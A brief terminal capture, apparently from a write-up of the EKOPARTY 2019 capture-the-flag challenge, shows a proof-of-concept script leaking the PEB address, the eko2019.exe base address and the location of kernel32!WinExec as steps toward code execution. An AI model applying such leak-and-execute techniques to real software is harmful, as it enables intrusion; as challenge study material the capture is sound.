 ┌─[root@bajablast]─[Sun Mar 29 15:43:59 ~/Desktop/EKOPARTY2019]
└──╼ # python poc1.py
[+] Sending the header...
[+] PEB is located at: 0x371000
[+] Sending the second header...
[+] The base address for eko2019.exe is located at: 0x7ff666410000
[+] Sending the third header...
[+] kernel32!WinExec is located at: 0x7ff951e9e390
┌─[root@bajablast]─[Sun Mar 29 15:44:05 ~/Desktop/EKOPARTY2019]
└──╼ #